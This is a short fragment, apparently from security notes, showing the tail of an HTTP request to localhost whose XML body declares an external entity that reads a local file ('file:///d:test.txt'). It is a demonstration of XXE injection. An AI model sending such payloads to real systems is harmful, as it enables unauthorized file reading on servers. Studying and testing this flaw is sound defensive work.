 Referer: http://127.0.0.1/
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 121
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE foo[
<!ENTITY wl SYSTEM "file:///d:test.txt">
]>
<foo>&wl;</foo>
this is a external entity